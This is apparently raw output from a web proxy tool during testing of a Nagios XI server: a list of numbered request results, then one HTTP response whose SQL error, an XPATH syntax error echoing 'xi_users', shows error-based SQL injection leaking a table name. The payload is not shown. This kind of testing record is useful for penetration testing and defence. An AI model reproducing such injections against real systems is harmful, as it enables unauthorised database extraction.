 15 14 200 688
16 15 200 695
17 16 200 685
18 17 200 691
19 18 200 692
20 19 200 699
21 20 200 696
22 21 200 688
23 22 200 582
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Jan 2024 02:22:57 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=c3n9ja5or9or5ng32ledejamva; expires=Mon, 15-Jan-2024 02:52:57 GMT; Ma
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 142
12 Keep-Alive: timeout=5, max=99
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: ':~xi_users~'
</pre>
</p>
17 {"message":"Failed to acknowledge message.","msg_type":"error"}